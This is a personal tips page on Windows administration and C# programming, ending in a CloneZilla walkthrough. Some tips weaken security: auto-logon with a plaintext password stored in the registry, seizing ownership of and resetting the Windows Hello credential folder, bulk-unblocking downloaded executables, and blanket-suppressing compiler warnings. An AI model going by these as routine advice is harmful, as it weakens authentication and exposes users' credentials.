Properties/Advanced/Environment Variables
can be launched from Settings
(formerly Control Panel).
Imagine Sending Email Programmatically
You could report software
problems by sending an email to yourself.?
Your software could be running anywhere that the Internet is accessible.
Microsoft provides this:
System.Net.Mail.SmtpClient(<email-server-address>)
This has been declared obsolete
because, in some cases, it does not work.?
Certain email servers demand that email transmissions be encrypted for security reasons.? Some do not.? The
recommended replacement is an incredibly complex web application named SendMailProject.?
One supposes that web browsers are already equipped to adapt to email
server predilections.? Therefore, SendMailProject harnesses that prowess by solving one
problem and raising another.? Anybody
want their bosses to pay thousands of dollars to send him/her to school to
learn how to make a website with RAZOR??
I urge Microsoft to remove the legacy classification of SmtpClient.?
How to Unblock All the Files in a Directory
For security reasons, when you download a ZIP file from the Internet:? Windows may mark executable files within the
ZIP file such that you will be prevented from launching them.? The technical term for what Windows has done
to those files is ?block? or ?blocking.??
You can unblock an executable file (e.g. EXE or DLL) by examining the
Properties of the offensive file and ticking the Unblock checkbox.? If you want to save time, you can use
PowerShell to massively Unblock all blocked files.? A blocked executable file, when you try and
fail to execute it, will produce a certain, poorly documented HRESULT.? Or it will produce the ?Windows protected
your PC? notification as shown below.?
Simply launch PowerShell and execute the following command:
PS C:\> dir
C:\Downloads\*PowerShell* | Unblock-File
The above command unblocks all of the files in the C:\Downloads directory whose names include
"PowerShell". Do not run a command like this one until you have
verified that all files are safe.
That is the Microsoft documentation.?? In this case you want:
PS C:\> dir
C:\CSOFTWARE\MWE-PC-BACKUP-SERVICE\bin\Release | Unblock-File


Bootstrap a UEFI PC with OS on USB Boot Drive
For security reasons, there exist all kinds of
undocumented procedures and machine behaviors.?
In the present case an operating system resides on a bootable USB
drive.? Take care that the USB drive
contains a GUID Partition Table.? The
hard disk drives most often contain a bootable operating system, toward which
the firmware has a bias for loading.? The
firmware (UEFI) prefers to examine the hard disk drives and, if should it find something
to load into memory, it will ?restart? Windows.?
Present research has shown that the firmware will offer the option to
boot from the USB drive if and only if the USB drive is electronically
detectable by the firmware (i.e., it is in the jack) and the operating system
on the bootable USB drive will run on a UEFI computer. Rufus is an application
that will convert the ISO image of an operating system to a bootable USB
drive.? Be sure to use the latest version
of Rufus because it is familiar with the BIOS-to-UEFI industry transition.
Get a List of Running Windows Services
?
net start
Which produces something like
this:
These
Windows services are started:
?? Azure Attest Service
?? Background Intelligent Transfer
Service
?? Background Tasks Infrastructure
Service
?? Base Filtering Engine
?? Bluetooth Audio Gateway Service
?? Bluetooth Support Service
?? Bluetooth User Support Service
?? Bonjour Service
?? Capability Access Manager Service
?? Clipboard User Service
?? CNG Key Isolation
?? COM+ Event System
?? Connected Devices Platform
Service
?? Connected Devices Platform User
Service
?? Connected User Experiences and
Telemetry
?? Contact Data
?? Core Messaging
?? Creative Audio Service
?? Credential Manager
?? Cryptographic Services
?? CT Bus Broker
Administrator Account Disabled By Default
Microsoft has determined that, for security reasons, the
Administrator account shall be disabled by default.? The end user cannot log into the local
Administrator account when the account has been disabled.
Regardless of the reason, even
though the Administrator account does not appear in the Settings app, Windows
11 offers at least three ways to enable it using Command Prompt, PowerShell, or
Computer Management.
?
To enable hidden Administrator
account on Windows 11, open Command Prompt (admin) and run the ?net user
?Administrator? /active:yes? command.
?
To enable the local admin account
with PowerShell, open the console (admin) and run the ?Get-LocalUser
-Name ?Administrator? | Enable-LocalUser? command.
?
To enable the Administrator
account on Windows 11, open Computer Management and open the ?Administrator
Properties? page from the ?Users? branch, and clear the ?Account is disabled?
option.
Send An Email to Several Different Addresses
Some organizations need to send a single message to several clients.? This computer program is intended to be used
responsibly and never by Sales and Marketing.?
You create the message with NOTEPAD.?
You create a list of email addresses with NOTEPAD.? You launch MULTIEMAIL which removes duplicate
email addresses from your list.? Then it
sends your message to the remaining addresses.
Usage:? MULTIEMAIL
<common-email-body> <list-of-recipients> <server-addr> <server-userid>
<server-passwd> <sent-from-email-addr>
???? common-email-body: the name of
the txt file that contains your message.
???? list-of-recipients: the name of
the txt file that contains one email address per line.
???? server-addr:
the domain name of the target email server.
???? server-userid:
the logon username of the server client.
???? server-passwd: the logon
password that is associated with the username.
???? sent-from-email-addr: the email address that can be replied to.
Microsoft 365
Microsoft 365 is a subscription-form of Microsoft Office.? It appears to be an attempt to get users of
Word, Excel, PowerPoint, and the rest, to pay continuously for the product
instead of just once.? This makes sense
from a corporate revenue picture point of view.?
Subscription purchasers benefit from the latest innovations which may,
or may not, be well-documented.? There is
typically no Product Key furnished to subscribers.? Rather, the purchase is associated with the
end user?s Microsoft Account.? A
purchased subscription may, or may not, appear in the list of product
subscriptions that is displayed in the various account-related web pages that
are published by Microsoft.? The end user
must sign in to the proper Microsoft account before he/she views
subscriptions.? Only account-related
subscriptions are shown.? This reporter
is subscribed to Microsoft 365, yet the list of paid subscriptions is
empty.? On the other end of the contract
is Microsoft whose representative found the purchase with his/her database
tools.
Converting A Microsoft 365 Word Document to a Web Page
You can save your docx file as if it were a single web page.? The HTML and its related directory, the one
that contains exhibits (photographs), may or may not accurately reflect the
original Microsoft 365 Word file (the one with the docx filename
extension).? There are extraneous marks
displayed in the browser.? Certain
punctuation (see, for example, an enumeration with dots to the left of each
item) is corrupted.? The dots shown by
Word are question marks in the browser.?
The extra revenues of the subscription plan should fund work that will
make the HTML appear more like the Word document.
There follows the ?should be? screen shot and the ?corruption? screen
shot. ??Conversion from a Word document
to a web page is the process that needs work.
As of 27 July 2023 this problem has been, at least, partially
resolved.? Microsoft Windows Version 22H2
(OS Build 22621.2070).? Can?t find the
build identifier for Microsoft 365.
As of 03 August 2023 this problem has resurfaced.? Microsoft customer support gave support a
stab.? The artist believed that the
?filtered? HTML option was preferable to unfiltered.? Did not survive the acid test of deployment
to a web site.? The encounter uncovered a
report that Word was crashing after the 27 July 2023 patches went out to the
using public.? So, it seems, the patches
were removed pending further research and better patches.
As of 22 September 2023 this problem is once again fixed.? It's fun to watch fixes come and go.
As of 29 September 2023 this problem arises again.
?

And now from the web page:

Upgrade from Windows 10 to Windows 11
Assuming the PC is capable of running modern under UEFI, instead of legacy
under BIOS, and the PC sports TPM 2.0 (Trusted Computing Platform or Trusted
Platform Module) it should then be possible to upgrade to Windows 11 without
losing any files.? The native operating system of any PC is the Basic I/O
System (BIOS), now known as the Unified Extensible Firmware Interface
(UEFI).? The native operating system is
the software (actually: firmware) that knows how to boot the computer.? UEFI contains many security features.?
If you are running Windows 10, it is possible that the computer is running
BIOS.? You must run UEFI and TPM 2.0 to
run Windows 11.? You must convert the
Master Boot Record (MBR) format of the hard disk drive (HDD) to GUID Partition
Table (GPT) format.? This conversion is
made possible with Microsoft?s utility named mbr2gpt.
???? mbr2gpt /allowFullOS
/convert
Just run the utility.? Then reboot
into the BIOS/UEFI pages.? Dell computers
allow you to see those pages by restarting the PC and pressing the F2 key
during bootstrap.? You then want to turn
off legacy everything and turn on UEFI.?
The PC should boot into Windows 10 under UEFI.? Secure Boot is a UEFI-associated
feature.? It should be turned on as soon
as this complex procedure allows.
With ample prayer, at this point the PC is running Windows 10 under UEFI
with TPM 2.0 and the HDD is in GPT format.?
The PC is ready to upgrade to Windows 11.? You can run setup.exe from Windows 11
installation media.? Microsoft has tried
to provide an upgrade path to Windows 11 that will cause little to no file
loss.? Good luck.
?
GPT
?
TPM 2.0
?
UEFI
?
Secure Boot
Suppose You Have A Static Web Page
A static web page may not show updates should browsers, worldwide, have
the page cached.? You can add HTML to the
web page that asks the browsers to forget about caching the pages. The
following is supposed to do the trick.?
<meta http-equiv="Cache-Control" content="no-cache,
no-store, must-revalidate"/>
<meta
http-equiv="Pragma" content="no-cache"/>
<meta http-equiv="Expires" content="0"/>
It turns
out that these HTML elements work on some browsers and not on others.? It is further noticed that the elements
interfere with each other in unpredictable ways.? It is recommended that only one of the above
elements be employed, preferably the one that operates effectively with the
browser that end users will use.? If you
can predict that then you should be able to make a fortune in the stock market.
Choose Your Mode
Windows 11 features additional appearance options for the desktop and for
any windows that open.? There is the
legacy ?light? mode and the new ?dark? mode.?
Naturally, dark mode is the default.?
If you want light mode, you can ?personalize? your display
settings.? Just right-click a blank space
on the desktop and click Personalize.?
Then click Colors.? Then click the
dropdown list next to Choose Your Mode.?
You can choose between Light, Dark, and Custom.
Virtual Machine Windows 11
To install Windows 11 under Hyper-V you must use Generation 2, set the
number of processors to 6, set memory size to 6000, turn on Secure Boot and
turn on Trusted Computing Platform.?
Bootstrap and Initialization may fail if not all these conditions are
met.? It is Microsoft policy to announce
that Bootstrap and Initialization failed without telling you why.? For the answer to why: you can run the PC
Health Check application.? https://aka.ms/GetPCHealthCheckApp is the Universal
Resource Locator (or is it Uniform Resource Locator?) to download and install
the PC Health Check application.? Of
course, if you cannot install Windows 11 under Hyper-V then you cannot run any
application under Windows 11 under Hyper-V.?
Catch-22.?
You can install Hyper-V on
Windows 11 versus some Windows Server release.?
It is an optional feature available in Settings (not to be confused with
Control Panel).? When the virtual
operating system launches you will find that it is biased toward a PXE
boot.? I found that I can press the ?any?
key by sending an alt+ctrl+delete and immediately
press the ?any? key.
Preboot execution environment (PXE), pronounced pixie, is a set of
standards that enables a computer to load an operating system (OS) over a
network connection. PXE can be used to quickly install an OS and is commonly
used for both servers and clients. It may also be called PXE boot, boot from
network, network boot or local area network boot.? (Thanks to https://www.techtarget.com/searchnetworking/definition/Preboot-Execution-Environment).
Out-of-Box Experience (OOBE)
Microsoft Windows offers a very, very complicated bootstrap and
initialization design.? A single phase of
initialization is termed the ?Out of Box Experience."? This refers to initial installation of
Windows from installation media. You can buy installation media from
Microsoft.? You can alter the
installation media for your own environment if the documentation suits your
needs.
Hyper-V is an optional Microsoft Windows software feature.?? It is software that emulates the hardware on
which Windows runs.? You can install
Windows so that it runs under Hyper-V.? A
persistent problem arises wherein the Windows operating system (running under
Hyper-V) gets stuck in a loop.? It will
not proceed beyond a certain point.? The
obscure error codes that appear on the screen contain this sequence of
letters:? O-O-B-E.? This indicates the problem lies within the
OOBE phase of initialization.? Over the
years commentary has indicated the root cause is a deadly embrace (or deadlock)
between two or more initialization processes.?
Process A and Process B both need to acquire exclusive use of a certain
lock.? If A takes control of lock #1 and
then lock #2, and B takes control of lock #2 and then lock #1, it follows that
neither A nor B can proceed.? This is a
deadlock.?
Resolution of the deadlock can be had as follows.? When you see the error code that implicates
that OOBE has reached an impasse, you press the SHIFT key and the F10
simultaneously.? This launches a command
prompt where you can enter the following commands:
??????? net user administrator /active:yes
??????? cd oobe
??????? msoobe
Alternatively, the following commands may be used:
????????? cd %windir%
????????? cd System32
????????? cd Sysprep
????????? sysprep.exe /oobe /reboot
Research has shown that the first method works better than the second.
Nullable Reference Types
Microsoft printed material is cited in this section.
A reference type is a variable that ?references? an object.? C language and ?improved? object-oriented C++
language have pointers.? C# has reference
types.? Reference type variables are
pointers without the bad things that can happen with pointers.
Formerly, a reference type was always nullable.? The lack of runtime checks for NULL in
advance of dereferencing can produce runtime application program aborts.? These are annoying and embarrassing.? So, now the C# compiler has an elaborate new
feature that, more or less, detects when such checks are not present and
complains about it.
?Prior to C# 8.0, all reference types were nullable. Nullable reference
types refers to a group of features introduced in C# 8.0 that you can use to
minimize the likelihood that your code causes the runtime to throw System.NullReferenceException. Nullable reference types
includes three features that help you avoid these exceptions, including the
ability to explicitly mark a reference type as nullable:?
?
Improved static flow analysis that determines if a variable may be null
before dereferencing it.
?
Attributes that annotate APIs so that the flow analysis determines
null-state.
?
Variable annotations that developers use to explicitly declare the
intended null-state for a variable.
?Starting in .NET 6, they're enabled by default for new projects. For
information about enabling these features by declaring a nullable annotation
context, see Nullable contexts.?
?The new features that protect
against throwing a System.NullReferenceException can be disruptive when turned on in an
existing codebase.?
Old code running in the new environment will probably produce many warning
messages.? Guidance is sparse on how to
cope with the situation.? There could be,
but there is not, a switch to throw that would disable every possible complaint.
??There is a way for coders to mark
reference variables that are guaranteed, more or less, not to be NULL during
dereferencing.? The null state analysis
needs hints from developers to understand the semantics of APIs.? An explicit test for NULL before
dereferencing should suppress a warning message.? A nullable reference type is
noted using the same syntax as nullable
value types: a ? is appended to the type of the variable. For
example:? string? name;? The
question mark indicates name is nullable.?
Visual Studio
won?t punish you for setting name to NULL.
Sometimes you
must override a warning when you know a variable isn't null, but the compiler
determines its null-state is maybe-null. You use
the null-forgiving operator ! following
a variable name to force the null-state to be not-null.
For example, if you know the name variable isn't null but the compiler issues a warning, you can write the following
code to override the compiler's analysis:??
name!.Length;
I found it convenient to add the following lines to each C# code
file.? Quick and easy.
#pragma warning disable CS8604
#pragma warning disable CS8618
#pragma warning disable CS8625
#pragma warning disable CS8600
#pragma warning disable CS8602
#pragma warning disable CS8601
#pragma warning disable CS8603
#pragma warning disable CS8629
#pragma warning disable CS0266
Discretionary Access Control Lists (DACLs) and Ownership
Windows has a complex mechanism that is intended to restrict access to
various operating system objects; especially files and directories.? These objects have owners and DACLs.? An end user who desires access to an object
must be granted permission to have access.?
Some combination of ownership and DACL act to grant or deny access.? Sometimes access is denied for specious
reasons.? There is a mechanism by which
the end user can prod the system to determine whether an object possesses all
necessary permission for the act that the end user intends.? A file (or folder) can be read by users A and
B and written by user C and deleted by user D.?
The users are termed ?principals? in the vernacular.?
Whenever something happens in a system, a principal (which could be a
process or thread acting on behalf of a user or service) acts upon objects.? Users who are not owners may be denied the
ability to view the DACLs.? An end user
with elevated privileges (i.e., is running under the Administrator account) has
permission to take ownership of practically any file.? A complicating factor is inheritance.? The files/directories are organized in a tree
structure.? The files/directories are
termed ?nodes.?? The topmost node is the
<drive-letter>.? It is the root
because the tree is upside down with respect to natural trees in a forest.? Nodes below the root can inherit permissions
from the root or establish themselves as the inheritance granting authority for
nodes below themselves.? The original
design permitted multiple inheritance.?
But that was discovered to present intractable problems.? So, there is no multiple inheritance.? Windows sometimes issues silly denial
messages.? My favorite is:? ?You must have permission from
Everyone??? How all of this really works
remains an undocumented mystery.? Well,
there exist documents.? Neutrino
chirality is easier to understand than this.?
Refer to this document:? https://docs.microsoft.com/en-us/archive/msdn-magazine/2008/november/access-control-understanding-windows-file-and-registry-permissions?
Syntax:? takeown
/F <name-of-object>
For Security Reasons You Want to
Know What Files Have Been Accessed and When
Now available is a Windows Service that records file accesses.

If You Are Backing Up Files
If your application?s purpose is to backup files, then you probably want
to ask Windows to permit you to have access to various files that you
ordinarily wouldn?t have access to. This is all part of the extremely complex
and not very well documented security features of Windows.? Here is how to set or clear the privilege:

The ChangeBackupPrivilege takes an
argument of 0 or 1.? When the argument is
0 then the backup privilege is turned off.?
When the argument is 1 then the backup privilege is turned on.? Here is the Win32 C++ method that is called:

Volume Shadow Copy Service (VSS)
Microsoft defines a ?shadow copy? to be the frozen image of a mass storage
device in whole or in part.? The Volume
Shadow Copy Service is a software component of Windows that provides an
application programmer interface (API) that is of interest to programmers who
are creating software that is capable of creating disk images.? The API conforms to the Component Object
Model (COM).? As such, the ?disk image
creating software? also conforms to COM.?
The software shall be written in C++ or, perhaps, Visual Basic.? Development of Microsoft VSS more or less ended
long ago.
HRESULT
= 0x80d05011
One of millions of desktop computers running Windows 10 is suffering a
Windows Update malfunction.? The end user
is notified that updates are available.?
The end user requests the updates.?
One of several updates downloads 5% and announces a malfunction.? This is quite reliable.
There are several documented steps an end user can pursue to resolve such
issues.? There is even a Windows Update
Troubleshooter that, one assumes, would sort out all kinds of malfunctions.? They?ve all been tried and have failed.? Microsoft?s Feedback Hub has been
informed.? We await a satisfactory
response.
?

So
You Want To Choose the Command Prompt?s Current Working Directory
I searched for hours using Microsoft?s documentation platform (the
point-and-click desktop, outdated textbooks for paid classes, AND Google).? (I found tons of people who want to delete
C:\Windows\System32, since that appears in front of the common user as the
default current working directory (CWD) of the legacy Windows shell.)? But I could not remember how I did it a while
back.? And I could not find how to do
it.? The solution:? Create a shortcut on the desktop that
launches the legacy shell.? Then, access
the Properties of the shortcut and put your chosen CWD in the Start In box.? It is allegedly possible to make a Registry
change to accomplish what you want.? But
design of the Registry is subject to change without notice.
?

How
to Configure Windows to Bypass the Logon Screen
Microsoft offers, as part of Windows, a utility application called
NETPLWIZ.? The purpose of NETPLWIZ, as
far as I can tell, is to allow you to configure Windows so that you do not have
to enter a password when you turn on the computer.? The utility formerly worked properly.? That is to say, there was a checkbox that you
could tick to configure one of the user accounts as the account that you
automatically get logged into when you turn on the computer.? Microsoft improved NETPLWIZ so the checkbox
no longer appears.? Presumably this
design decision was made for the ever-popular ?security
reasons.??
NETPLWIZ was convenient until Microsoft made the checkbox vanish under
normal conditions.?? This is for the
?safety? of those who are not allowed to converse with The King.? I have dinner with The King every night and
we discuss everything including his safety and continuance as The King.? You can now forget about NETPLWIZ.? Just start a privileged shell and enter the
following command.? Reboot and watch the
desktop appear without you having to provide credentials.?
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\PasswordLess\Device" /v DevicePasswordLessBuildVersion /t REG_DWORD /d 0 /f
There is a feature in Windows called passwordless.?? But
do not be fooled.? You don?t enter a
password.? You enter something else. This
is related to a group of optional methods called ?Windows, Hello,? a way of
introducing an end user?s credentials to Windows.?? Face recognition is among the features.
Alternative explanation awaiting Microsoft?s
resolution:
Microsoft offers, as part of
Windows, a utility application called NETPLWIZ.? The purpose of NETPLWIZ,
as far as I can tell, is to allow you to configure Windows so that you do not
have to enter a password when you turn on the computer.? The utility
formerly worked properly.? That is to say, there was a checkbox that you
could tick to configure one of the user accounts as the account that you
automatically get logged into when you turn on the computer.? Microsoft
improved NETPLWIZ so the checkbox no longer appears.? Presumably this
design decision was made for the ever-popular ?security
reasons.?? Actually, there is a way to configure Windows so that NETPLWIZ
presents the checkbox.? Just go into the Registry editor and set the
following item to zero.? By default, it is set to 2.? Reboot the
computer, launch NETPLWIZ, and, voil?, there is the
checkbox.? The advent of ?Windows Hello? allows you to configure a PIN in
place of a password.? You can also, with the right hardware, have the
computer recognize your face or some device you plug in.? As of 2022
NETPLWIZ and Windows do not play nice unless you stay away from the advanced
features.
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\PasswordLess\Device\DevicePasswordLessBuildVersion
Windows Registry Editor Version
5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\PasswordLess\Device]
"DevicePasswordLessBuildVersion"=dword:00000000
Alternatively, the second option:
Windows Registry Editor Version
5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Winlogon]
"DefaultUserName"="<user-name>"
"AutoAdminLogon"="1"
"DefaultDomainName"="<domain-name>"
"DefaultPassword"="<password>"
The first option does not involve
NETPLWIZ.?
Unwanted question marks are present due to a
defect in Microsoft 365 Word.
And now, a few suggestions from Copilot that
may or may not be helpful.
bcdedit /set {default} safeboot
minimal
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\PasswordLess\Device" /v DevicePasswordLessBuildVersion /t REG_DWORD /d 0 /f
reg add
"HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\System" /v BlockDomainPINLogon /t REG_DWORD /d 1 /f
reg add
"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" /v AutoAdminLogon
/t REG_DWORD /d 1 /f
icacls
"C:\Windows\ServiceProfiles\LocalService\AppData\Local\Microsoft\NGC"
/reset /t /c /q
takeown /f
C:\Windows\ServiceProfiles\LocalService\AppData\Local\Microsoft\NGC /r /d y
icacls
C:\Windows\ServiceProfiles\LocalService\AppData\Local\Microsoft\NGC /grant administrators:F /t
icacls
C:\Windows\ServiceProfiles\LocalService\AppData\Local\Microsoft\Ngc /T /Q /C
/RESET
PAUSE
rem gpedit.msc
rem
Computer Configuration > Administrative Templates > System > Logon
> Turn on convenience PIN sign-in???????????????? DISABLED
rem
C:\Windows\ServiceProfiles\LocalService\AppData\Local\Microsoft\NGC???????????????????????????????????????????????????????????????
DELETE CONTENTS OF NGC
After
Logging Off or a Reboot
?How to Change Group Policy
to
Allow Logging Into A Different Account
Launch gpedit.msc which is the Group
Policy Editor.
?
Go to Computer Configuration
?
Go to Windows Settings
?
Go to Security Settings
?
Go to Local Policies
?
Go to Security Options
?
Go to Interactive Login: Don?t display last signed in.
You want to Enable Interactive Logic:?
Don?t display last signed in.
Making
and Recovering a Disk Image
In the event of a catastrophic computer failure, a disk image is the best
aid to remediation.? A disk image
contains all the data on a disk without regard to the file system.? It includes data that is not in the file
system such as the Master Boot Record and/or its equivalent.? If you have software installed, for which you
do not possess installation media, a disk image will restore that software.? If you have laboriously configured your
operating system, and you do not want to spend more hours recreating that
environment, a disk image will save you time and effort.?
In practice, the available options for creating a disk image have solved
the creation part adequately.? When
restoration is attempted, the solutions often present obstructions.? For example, one commercial solution has a
habit of blocking access to a disk image, during restoration, that happens to
be in a shared directory, or maybe on the Internet.? The solution does not distinguish between the
two. For security reasons, they assume it must be the Internet.? More to its liking is that you plug in a USB
drive, preferably a capacious one.? The commercial
solution, for restoration, requires ancillary software that comes in two
flavors:? one for Windows 10 and one for
Windows 7.? Attempting recovery with the
wrong ancillary software will appear to complete successfully, but the contents
of the hard drive will be improperly formatted.?
The end user interface is confusing and the learning curve is steep.? The vendor has added malware protection to
help sales.? Malware protection is turned
on by default.? It can be turned off, but
only partially.? There is plenty of
opportunity for the malware detector to falsely decide the software that you
run is malware.? This causes end users to
panic and may disrupt production.? During
backup, if you are running the latest Microsoft operating system, then the
commercial solution behaves flawlessly.? The
open-source solution, but not the commercial solution, requires that the end
user takes the production application out of service during the period in which
the image is created. The open-source solution runs under Linux whereas the
commercial solution runs under Windows (applications in production) during
backup and under Windows Pre-boot Environment (proper version) during
restoration.? The open-source solution
has a horrible end-user interface with many pages and hard-to-understand
wording.? During recovery, figuring out
which device you want to backup to or restore from is difficult, because Linux
has no concept of drive letters.? You
should format the output media with a label that appears in the interface.? The label acts as your clue as to which
device is the backup device.? Open-source
is no-cost and there is no recourse if it fails. ?(Not that there is recourse should any
commercial solution fail.)? It is
operating system agnostic.? It properly
restores a Windows 7 hard disk. It probably works with any operating system.? Even Linux.
How Create a
Disk Image with CloneZilla
WARNING:? You must be very careful when choosing
a device to read from and to write to with CloneZilla.? The software has no way of knowing which hard
disk drive has which drive letter.
1. Gather these USB
drives:
a. CloneZilla boot drive.
b. Formatted, empty
USB drive to receive the image.? Label
this drive CreatedByLinux.
2. Unplug all USB
devices from the PC.
3. Insert the CloneZilla boot drive.
4. Reboot the PC
whose image is to be created.
5. Communicate with
BIOS or UEFI as required to boot from CloneZilla boot
drive.
6. Press ENTER on
each screen until you arrive at the Start CloneZilla
screen.
7. Choose Start CloneZilla mode.? Do
not choose Enter Shell mode.
8. See CloneZilla Open Source Clone System screen.
The
CreatedByLinux label is created by you when
you format the output drive.? The label
will appear, truncated, within a message issued by CloneZilla
during a save or restore operation.
*CloneZilla is free (GPL) software, and
comes with ABSOLUTELY NO WARRANTY*
///Hint!? From now on, if
multiple choices are available, you have to press space key to mark your
selection.? An asterisk (*) will be shown
when the selection is done///
Two modes are available, you can
1. clone/restore
a disk or partition using an image
2. disk
to disk or partition to partition clone/restore
Select mode:
1. device-image
work with disks or partitions using images
2. device-device
work directly from a disk or partition to a disk or partition
OK or Cancel
You
want device-image mode.? Press OK.
Mount CloneZilla image directory
Before cloning, you have to assign where the CloneZilla
image will be saved to or read from.
We will mount that device or remote resources as /home/partimag.?
The CloneZilla image will be saved to or
read from /home/partimag.
Select mode:
You
want local_dev Use local device (E.g.: hard drive,
USB drive)
(This
is more than a little confusing.? The
software indicates it wants you to specify the output device.)
OK or Cancel
You
want local_dev.?
Press OK.
Below
the CloneZilla image directory screen appears several
lines, as follows:
ocsroot
device is local_dev
Preparing the mount point /home/partimag?
If you want to use USB device as a CloneZilla
image repository, please
?
Insert USB device into this machine *now*
?
Wait for about 5 secs
?
Press Enter key
?
So that the OS can detect the USB device and later we can mount it
as /home/partimag.
Press Enter to continue.
The
software wants you plug in the USB drive that you previous formatted.? Linux will detect that you have done so if
you wait about five seconds.? Then press
Enter.? Notice that you have provided a
place for the image to go.
After
you press Enter several lines will appear that enumerate various partitions on
the various hard disk drives.? In Linux
these are named /dev/sda<n> where <n>
varies and are named /dev/sdc<n> where
<n> varies.
CloneZilla -
Opensource Clone System (OCS) | Mode:
Now we need to mount a device as /home/partimag
(CloneZilla image(s) repository) so that we can read
or save the image in /home/partimag.? ///NOTE/// You should NOT mount the partition
you want to backup as /home/partimag
The partition name is the device name in GNU/Linux.? The first partition in the first disk is? hda1? or?
sda1?, the 2nd partition in the first disk is? hda2? or?
sda2?, the first partition in the second disk is <hdb1> or
<sdb1>.?? If the system you want to
save is MS windows, normally C: is hda1 (for PATA) or sda1 (for PATA, SATA, or
